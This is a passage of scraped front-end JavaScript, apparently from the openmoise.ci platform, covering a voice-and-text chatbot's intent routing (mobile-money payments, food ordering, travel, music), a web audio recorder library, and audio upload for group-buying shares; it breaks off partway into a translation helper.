			<h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy"></a></h5>
		</div>
	`;
}

function food_service() {
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: `Ouverture du service de restauration`, var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      `Ouverture du service de restauration`,
      localStorage.getItem("foreign_lang")
    );
  }
  setTimeout(function () {
    if (
      [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11].includes(new Date().getHours())
    ) {
      // Pour les petit-déjeuners
      window.location.pathname =
        "/shop/category/openfood-nos-petits-dejeuners-143";
    } else if ([12, 13, 14, 15, 16].includes(new Date().getHours())) {
      // Pour les déjeuners
      window.location.pathname = "/shop/category/openfood-nos-plats-119";
    } else if ([17, 18].includes(new Date().getHours())) {
      // Pour les goûters
      window.location.pathname = "/shop/category/openfood-apres-17h-155";
    } else {
      // Pour les dîners
      window.location.pathname = "/shop/category/openfood-36";
    }
  }, 3000);
}

function ajax_send_rasa_reco(requete) {
  $.ajax({
    type: "POST",
    url: "/send/rasa/query",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        sentence: requete,
        user_id: self.odoo.session_info.user_id,
      },
    }),
    success: function (response) {
      var intent = response["result"]["intent"]["name"];
      if (requete.toLowerCase().includes("je veux envoyer")) {
        intent = "payment";
      } else if (
        requete.toLowerCase().includes("tâches") ||
        requete.toLowerCase().includes("tâche")
      ) {
        intent = "tasks";
      } else if (
        requete.toLowerCase().includes("actualité") ||
        requete.toLowerCase().includes("actualités")
      ) {
        intent = "news";
      } else if (
        (requete.toLowerCase().includes("baba") &&
          requete.toLowerCase().includes("god")) ||
        requete.toLowerCase().includes("baba-god")
      ) {
        window.location.href = "https://edu-tibawa.odoo.com";
      } else if (requete.toLowerCase().startsWith("ajoute")) {
        intent = "automated_action";
      }
      ajax_save_request(requete, intent);
      if (intent.includes("greet")) {
        ajax_greet_rasa(response["result"]["text"]);
      } else if (intent == "restauration") {
        food_service();
      } else if (intent == "automated_action") {
        executeServerActionFromOdoo(requete);
      } else if (intent == "goodbye") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `A la prochaine! 👋`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `A la prochaine! 👋`,
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "payment" || intent == "mobile_money_transaction") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "openpay");
          // localStorage.setItem('money_in_voice', 'True');
          localStorage.setItem(
            "money_in_voice_value",
            requete.split(" ")[requete.split(" ").indexOf("envoyer") + 1]
          );
          if (requete.toLowerCase().includes("wave")) {
            localStorage.setItem("payment_method", "wave");
          } else {
            localStorage.setItem("payment_method", "gsm");
          }
          // getModalSendMoney();
          if ("contacts" in navigator && "ContactsManager" in window) {
            if (localStorage.getItem("foreign_lang") == "fr") {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else if (localStorage.getItem("foreign_lang") == "Dyula") {
              reponsebot(
                { sentence: "i bademan chwazi", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            }
            getContacts();
          } else {
            get_receiver();
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "credit_mtn" ||
        intent == "credit_moov" ||
        intent == "credit_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "airtime");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "retrait_mtn" ||
        intent == "retrait_moov" ||
        intent == "retrait_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "depot_mtn" ||
        intent == "depot_moov" ||
        intent == "depot_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Retrait MTN, Retrait MOOV, Retrait Orange, Retrait Wave`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Dépôt MTN, Dépôt MOOV, Dépôt Orange, Dépôt Wave...`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "mes_transaction") {
        setTimeout(function () {
          window.location.replace(`/cerco/my/wallet-transactions`);
        }, 3000);
      } else if (intent == "mes_depenses") {
        setTimeout(function () {
          window.location.replace(`/my/purchase`);
        }, 3000);
      } else if (intent == "voyage") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service de voyages`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service de voyages`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/seller/profile/2719");
        }, 4000);
      } else if (intent == "riddle") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture de la roue`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture de la roue`,
            localStorage.getItem("foreign_lang")
          );
        }
        document.getElementById("spn_wheel").click();
      } else if (intent == "marketplace") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service d'achats`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service d'achats`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/shop/category/openmarket-95");
        }, 2000);
      } else if (intent == "solde_moise") {
        ajax_wallet_amount();
      } else if (intent == "tasks") {
        ajax_get_tasks(requete);
      } else if (intent == "solde_orange") {
        ajax_get_balance_orange();
      } else if (intent == "que_sait_tu_faire") {
        ajax_who_are_you(linebreak("Que sais-tu faire ?"));
      } else if (intent == "modifier_code_transaction") {
        ajax_edit_transaction_code();
      } else if (intent == "voir_code_transaction") {
        ajax_show_transaction_code();
      } else if (intent == "number") {
        ajax_send_phone_number();
      } else if (intent == "heure") {
        ajax_send_current_hour();
      } else if (intent == "abonnement_moise") {
        ajax_subscribe();
      } else if (intent == "my_name") {
        ajax_get_username();
      } else if (intent == "intention_personnelle") {
        ajax_get_children();
      } else if (
        intent == "phramacie_de_garde" ||
        intent == "achat_medicament"
      ) {
        reponsebot(
          {
            sentence: `Okay! Je recherche les pharmacies près de vous🏥...`,
            var: [],
          },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          window.open(
            "https://www.google.com/maps/search/pharmacie/",
            "_blank"
          );
        }, 3000);
      } else if (intent == "mon_adresse") {
        ajax_get_address();
      } else if (intent == "ventes_marketplace") {
        reponsebot(
          { sentence: `Ouverture du point de vente`, var: [] },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          // window.location.replace(`/web#action=765&cids=1&menu_id=537&model=pos.config&view_type=kanban`);
          window.location.replace(`/pos/ui`);
        }, 3000);
      } else if (intent == "meteo") {
        ajax_get_weather();
      } else if (intent == "mes_facture") {
        ajax_get_invoices();
      } else if (intent == "ecouter_musique") {
        try {
          if (requete.toLowerCase().includes("écouter")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        } catch (error) {
          if (requete.toLowerCase().includes("écouter")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        }
      } else if (intent == "domotics") {
        var device = requete.split(" ").slice(4).join(" ");
        var action = requete.split(" ")[2];
        ajax_iot(action, device);
      } else if (intent == "paiement_en_magasin") {
        reponsebot(
          "Lancement du processus d'achats en magasin😊!!!",
          localStorage.getItem("foreign_lang")
        );
        if (window.location.hash == "#pay_at_store") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            window.location.replace(`/my/home#pay_at_store`);
          }, 3000);
        }
      } else if (intent == "ajout_contact") {
        if (window.location.hash == "#add_contact") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#add_contact`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#add_contact`);
            }
          }, 3000);
        }
      } else if (intent == "messages_moise") {
        setTimeout(function () {
          if (window.location.pathname == "/chat") {
            window.location.reload(true);
          } else {
            window.location.replace(`/chat`);
          }
        }, 3000);
      } else if (intent == "montrer_contact") {
        if (window.location.hash == "#show_qr_code") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#show_qr_code`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#show_qr_code`);
            }
          }, 3000);
        }
      } else if (intent == "news") {
        get_news();
      } else if (intent == "e_learning") {
        get_intention_elearning_search(data_to_send);
      } else {
        get_intention(requete);
      }
    },
    error: function (_XMLHttpRequest, errorlo, _errorThrown) {
      reponsebot(`J'ai encore beaucoup de choses à apprendre. Désolé!`);
    },
  });
}

function ajax_save_request(sentence, intent) {
  $.ajax({
    type: "POST",
    url: "/save/request",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        request_data: {
          intent_related: intent,
          name: sentence,
          user_id: self.odoo.session_info.user_id,
        },
      },
    }),
  });
}

function createDownloadLink(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      // // // console.log("Server returned: ", e.target.responseText.split(',')[0]);
      var response = e.target.responseText.split(",");
      if (String(response).includes("Je n'ai pas compris") == false) {
        var sendtmpl = '<div class="chat-bubble me">' + response[0] + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        reponsebot(`Vous avez dit: ${response[1]}`);
        ajax_send_rasa_reco(response[1]);
      } else {
        reponsebot(`${response[1]}`);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio", true);
  xhr.send(fd);
}

function createDownloadLinkForSpeechReco(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (response != "") {
        // if (response.toLowerCase().includes("bonjour") || response.toLowerCase().includes("bonsoir") || response.toLowerCase().includes("salut") || response.toLowerCase().includes("salutations") || response.toLowerCase().includes("coucou") || response.toLowerCase().includes("salutation") || response.toLowerCase().includes("que sais-tu faire") || response.toLowerCase().includes("tu sais faire quoi") || response.toLowerCase().includes("qu'est-ce que tu sais faire") || response.toLowerCase().includes("à quoi tu sers") || response.toLowerCase().includes("tu sers à quoi") || response.toLowerCase().includes("tu fais quoi")){
        // 	makeAction(response);
        // } else {
        // 	ajax_check_subscription(response);
        // }
        makeAction(response);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/speech_to_text", true);
  xhr.send(fd);
}

function createDownloadLinkForAuth(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (localStorage.getItem("required_service_authentication") == "wallet") {
        localStorage.setItem("required_service_authentication", "");
        if (String(response).includes("content de te revoir")) {
          var value = {
            params: {
              lang: localStorage.getItem("foreign_lang"),
            },
          };
          $.ajax({
            url: "/account/amount",
            data: JSON.stringify(value),
            type: "POST",
            contentType: "application/json",
            dataType: "json",
            success: function (data) {
              // console.log(data);
              var wallet_amount_result = data.result.result;
              // console.log(wallet_amount_result);
              reponsebot(
                wallet_amount_result,
                localStorage.getItem("foreign_lang")
              );
            },
          });
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
        }
      }
    } else {
      reponsebot(response);
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio_for_auth", true);
  xhr.send(fd);
}

function getBase64(file) {
  var reader = new FileReader();
  reader.readAsDataURL(file);
  reader.onload = function () {
    // // console.log(reader.result);
  };
  reader.onerror = function (error) {
    // // console.log('Error: ', error);
  };
}

function createDownloadLinkForRegistration(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var input_audio_blob;
  var reader = new FileReader();
  reader.readAsDataURL(blob);
  reader.onloadend = (event) => {
    input_audio_blob = reader.result;
    var xhr = new XMLHttpRequest();
    xhr.onload = function (e) {
      if (this.readyState === 4) {
        var response = e.target.responseText;
        reponsebot(response);
      }
    };
    var fd = new FormData();
    // var input_audio_blob = document.getElementById("audio_blob");
    fd.append("audio_data", input_audio_blob);
    xhr.open("POST", "/upload_audio", true);
    xhr.send(fd);
  };
}


--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/product_group_buying/static/js/template.js
body_size: 2903
content:
$("#shareProduct").on('click', function () {
    var prod_id = parseInt(document.getElementsByClassName('productId')[0].innerText)
    var group_data = {
        "params":{
            "type": 'group',
            "prd_id": prod_id,
            "price_list": false,
        }
    }
    _request_ajax(
        `/marketplace/group/create`,
        group_data,
        function (rslt) {
            console.log("Create Groupe ......", rslt.result.value)
            $('#ShareModal').modal('show');
            var base_url = window.location.origin
            var membreRst = 5 - rslt.result.value.membreNumber
            document.getElementById('memberInfo').innerHTML = 
                `
                <div>
                    <h5><b>Il manque seulement</b></h5>
                </div>
                <div>
                    <h3 style="color: #3FC545">${membreRst} PERSONNES</h3>
                </div>
                <div id="share_group">
                    <span class="d-none"> ${rslt.result.value.group_id} </span>
                    <p style="text-align: center">Partager au travers des options suivantes pour obtenir la réduction</p>
                </div>    
                `
            document.getElementById('shareContent').innerHTML = 
                `
                <div>
                    <a class="btn-floating btn btn-tw" type="button" role="button" title="Share on facebook"
                        href="https://www.facebook.com/sharer/sharer.php?u=${base_url}/my/group/detail/${rslt.result.value.group_id}" target="_blank"
                        rel="noopener">
                        <img class="img-fluid" style="height: 90px; width: 90px" src="/marketplace_group_buying/static/images/facebook.png"/>
                    </a>
                </div>
                <div>
                    <a href="https://api.whatsapp.com/send?text=${base_url}/my/group/detail/${rslt.result.value.group_id}" 
                    target="_blank"> 
                        <img class="img-fluid" style="height: 100px; width: 100px" src="/marketplace_group_buying/static/images/whatsapp.png"/>
                    </a> 
                </div>  
                `
            // window.location.href = window.location.origin + redirect_url
        }
    )


})


function _request_ajax(url, value, success_call) {

    var location = window.location

    $.ajax({
        url: `${location.origin}${url}`,
        data: JSON.stringify(value),
        method: "POST",
        contentType: "application/json",
        dataType: "json",

        success: success_call
    })



};


$("#voice_group").on('click', function () {

    $('#ScanModal').modal('hide');

    swal({
            title: "Êtes vous sûr?",
            text: `d'Enregistrer cet message vocal`,
            icon: "warning",
            buttons: {
                cancel: "Annuler",
                Sauvegarder: true
            },
            dangerMode: true,
        })
        .then((send) => {
            swal('OK', '', 'success')
        })

})

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/WebAudioRecorder.min.js
body_size: 6256
content:
(function (n) {
    var e = function () {
        var i = arguments[0],
            t = [].slice.call(arguments, 1);
        for (var n = 0; n < t.length; ++n) {
            var r = t[n];
            for (key in r) {
                var o = r[key];
                i[key] = typeof o === "object" ? e(typeof i[key] === "object" ? i[key] : {}, o) : o
            }
        }
        return i
    };
    var o = {
        wav: "WebAudioRecorderWav.min.js",
        ogg: "WebAudioRecorderOgg.min.js",
        mp3: "WebAudioRecorderMp3.min.js"
    };
    var t = {
        workerDir: "/",
        numChannels: 1,
        encoding: "wav",
        options: {
            timeLimit: 300,
            encodeAfterRecord: false,
            progressInterval: 1e3,
            bufferSize: undefined,
            wav: {
                mimeType: "audio/wav"
            },
            ogg: {
                mimeType: "audio/ogg",
                quality: .5
            },
            mp3: {
                mimeType: "audio/mpeg",
                bitRate: 160
            }
        }
    };
    var i = function (i, n) {
        e(this, t, n || {});
        this.context = i.context;
        if (this.context.createScriptProcessor == null) this.context.createScriptProcessor = this.context.createJavaScriptNode;
        this.input = this.context.createGain();
        i.connect(this.input);
        this.buffer = [];
        this.initWorker()
    };
    e(i.prototype, {
        isRecording: function () {
            return this.processor != null
        },
        setEncoding: function (e) {
            if (this.isRecording()) this.error("setEncoding: cannot set encoding during recording");
            else if (this.encoding !== e) {
                this.encoding = e;
                this.initWorker()
            }
        },
        setOptions: function (i) {
            if (this.isRecording()) this.error("setOptions: cannot set options during recording");
            else {
                e(this.options, i);
                this.worker.postMessage({
                    command: "options",
                    options: this.options
                })
            }
        },
        startRecording: function () {
            if (this.isRecording()) this.error("startRecording: previous recording is running");
            else {
                var i = this.numChannels,
                    e = this.buffer,
                    n = this.worker;
                this.processor = this.context.createScriptProcessor(this.options.bufferSize, this.numChannels, this.numChannels);
                this.input.connect(this.processor);
                this.processor.connect(this.context.destination);
                this.processor.onaudioprocess = function (t) {
                    for (var o = 0; o < i; ++o) e[o] = t.inputBuffer.getChannelData(o);
                    n.postMessage({
                        command: "record",
                        buffer: e
                    })
                };
                this.worker.postMessage({
                    command: "start",
                    bufferSize: this.processor.bufferSize
                });
                this.startTime = Date.now()
            }
        },
        recordingTime: function () {
            return this.isRecording() ? (Date.now() - this.startTime) * .001 : null
        },
        cancelRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "cancel"
                })
            } else this.error("cancelRecording: no recording is running")
        },
        finishRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "finish"
                })
            } else this.error("finishRecording: no recording is running")
        },
        cancelEncoding: function () {
            if (this.options.encodeAfterRecord)
                if (this.isRecording()) this.error("cancelEncoding: recording is not finished");
                else {
                    this.onEncodingCanceled(this);
                    this.initWorker()
                }
            else this.error("cancelEncoding: invalid method call")
        },
        initWorker: function () {
            if (this.worker != null) this.worker.terminate();
            this.onEncoderLoading(this, this.encoding);
            this.worker = new Worker(this.workerDir + o[this.encoding]);
            var e = this;
            this.worker.onmessage = function (n) {
                var i = n.data;
                switch (i.command) {
                    case "loaded":
                        e.onEncoderLoaded(e, e.encoding);
                        break;
                    case "timeout":
                        e.onTimeout(e);
                        break;
                    case "progress":
                        e.onEncodingProgress(e, i.progress);
                        break;
                    case "complete":
                        e.onComplete(e, i.blob);
                        break;
                    case "error":
                        e.error(i.message)
                }
            };
            this.worker.postMessage({
                command: "init",
                config: {
                    sampleRate: this.context.sampleRate,
                    numChannels: this.numChannels
                },
                options: this.options
            })
        },
        error: function (e) {
            this.onError(this, "WebAudioRecorder.min.js:" + e)
        },
        onEncoderLoading: function (e, i) {},
        onEncoderLoaded: function (e, i) {},
        onTimeout: function (e) {
            e.finishRecording()
        },
        onEncodingProgress: function (e, i) {},
        onEncodingCanceled: function (e) {},
        onComplete: function (e, i) {
            e.onError(e, "WebAudioRecorder.min.js: You must override .onComplete event")
        },
        onError: function (i, e) {
            // console.log(e)
        }
    });
    n.WebAudioRecorder = i
})(window);

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/product_group_buying/static/js/app.js
body_size: 5847
content:
//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; 						//stream from getUserMedia()
var recorder; 						//WebAudioRecorder object
var input; 							//MediaStreamAudioSourceNode  we'll be recording
var encodingType; 					//holds selected encoding for resulting audio (file)
var encodeAfterRecord = true;       // when to encode

// shim for AudioContext when it's not avb. 
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext; //new audio context to help us record

var encodingTypeSelect = document.getElementById("encodingTypeSelect");
var recordGroupButton = document.getElementById("recordGroupButton");
var stopGroupButton = document.getElementById("stopGroupButton");
stopGroupButton.hidden = true;

//add events to those 2 buttons
recordGroupButton.addEventListener("click", startRecording);
stopGroupButton.addEventListener("click", stopRecording);

function startRecording() {
	console.log("startRecording() called");
	
	/*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/
    
    var constraints = { audio: true, video:false }

    /*
    	We're using the standard promise based getUserMedia() 
    	https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

	navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
		// __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

		/*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
		audioContext = new AudioContext();

		//update the format 
		// document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

		//assign to gumStream for later use
		gumStream = stream;
		
		/* use the stream */
		input = audioContext.createMediaStreamSource(stream);
		
		//stop the input from playing back through the speakers
		//input.connect(audioContext.destination)

		//get the encoding 
		encodingType = encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;
		
		//disable the encoding selector
		encodingTypeSelect.hidden = true;

		recorder = new WebAudioRecorder(input, {
		  workerDir: "/product_group_buying/static/js/", // must end with slash
		  encoding: encodingType,
		  numChannels:1, //2 is the default, mp3 encoding supports only 2
		  onEncoderLoading: function(recorder, encoding) {
		    // show "loading encoder..." display
		    // __log("Loading "+encoding+" encoder...");
		  },
		  onEncoderLoaded: function(recorder, encoding) {
		    // hide "loading encoder..." display
		    // __log(encoding+" encoder loaded");
		  }
		});

		recorder.onComplete = function(recorder, blob) { 
			// __log("Encoding complete");
			PayLatercreateDownloadLink(blob,recorder.encoding);
			encodingTypeSelect.hidden = false;
		}

		recorder.setOptions({
		  timeLimit:120,
		  encodeAfterRecord:encodeAfterRecord,
	      ogg: {quality: 0.5},
	      mp3: {bitRate: 160}
	    });

		//start the recording process
		recorder.startRecording();

		// __log("Recording started");

	}).catch(function(err) {

		console.log(err);

	  	//enable the record button if getUSerMedia() fails
    	recordGroupButton.hidden = false;
    	stopGroupButton.hidden = true;

	});

	//disable the record button
    recordGroupButton.hidden = true;
    stopGroupButton.hidden = false;
}

function stopRecording() {
	console.log("stopRecording() called");
	
	//stop microphone access
	gumStream.getAudioTracks()[0].stop();

	//disable the stop button
	stopGroupButton.hidden = true;
	recordGroupButton.hidden = true;
	
	//tell the recorder to finish the recording (stop recording + encode the recorded audio)
	recorder.finishRecording();

	// __log('Recording stopped');
}

function PayLatercreateDownloadLink(blob,encoding) {

	const download = (path, filename) => {
		// Create a new link
		const anchor = document.createElement('a');
		anchor.href = path;
		anchor.download = filename;
	
		// Append to the DOM
		document.body.appendChild(anchor);
	
		// Trigger `click` event
		anchor.click();
	
		// Remove element from DOM
		document.body.removeChild(anchor);
	}; 
	
	var url = URL.createObjectURL(blob);
	var au = document.createElement('audio');
	var li = document.getElementById('record_message');
	var me = document.getElementById('message_record');
	var link = document.createElement('a');

	//add controls to the <audio> element
	au.controls = true;
	au.src = url;
	// download(url, 'audio.mp3');

	//link the a element to the blob
	link.href = url;
	link.download = new Date().toISOString() + '.'+encoding;
	link.innerHTML = link.download;

	//add the new audio and a elements to the li element
	li.appendChild(au);
	// li.appendChild(link);
	me.style.display = 'none'

	//add the li element to the ordered list
	// recordingsList.appendChild(li);

	var input_audio_blob;
	var reader = new FileReader();
	reader.readAsDataURL(blob);
	reader.onloadend = (event) => {
		// input_audio_blob = document.getElementById("audio_blob");
		input_audio_blob = reader.result;
		var xhr=new XMLHttpRequest();
		xhr.onload=function(e) {
			if(this.readyState === 4) {
				console.log("Server returned: ",e.target.responseText);
			}
		};
		var fd= new FormData();
		// var input_audio_blob = document.getElementById("audio_blob");
		var group_id = document.getElementById('share_group').children[0].innerHTML
		// fd.append("audio_data",blob, "user_input");
		fd.append("group_id",group_id.toString());
		fd.append("base64",input_audio_blob);
		xhr.open("POST","/group/audio",true);
		xhr.send(fd);
	}
	
}



//helper function
function __log(e, data) {
	log.innerHTML += "\n" + e + " " + (data || '');
}

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/translatetobot.js
body_size: 7900
content:

function showAndTranslateMessage(final_transcript) {
  var sendtmpl =
    '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
  $(".chat-body-rasa").append(sendtmpl);
  scrold();
  $(".chat-input>input").val("");

  if (final_transcript) {
    phraseToTranslate = final_transcript;
    langueCible = localStorage.getItem("foreign_lang");
    //console.log("C'est OK : ", phraseToTranslate);
    //console.log("C'est OK : ", langueCible);
    traduireTexte(phraseToTranslate, langueCible, afficherResultat);
  }
}
function traduireTexte(texte, langueCible, callback) {
  // Définir une correspondance des langues prédéfinies
  const languesCorrespondantes = {
    "français-vers-anglais": "en", // Français vers Anglais
    "anglais-vers-français": "fr", // Anglais vers Français
